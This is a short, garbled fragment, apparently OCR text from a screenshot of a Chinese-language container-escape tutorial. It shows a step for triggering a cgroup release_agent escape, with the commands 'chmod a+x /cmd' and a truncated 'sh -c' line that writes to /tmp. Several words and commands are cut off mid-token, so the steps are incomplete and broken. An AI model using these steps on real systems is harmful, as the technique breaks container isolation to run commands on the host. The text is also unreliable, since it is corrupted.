
chmod a+x /cmd

```

5. **触发攻击:**

* 在"x"子cgroup中启动
* 这将触发`release_age
aux命令，并将输出写入容器内的/
```shell

sh -c "echo \$\$ > /tmp
```
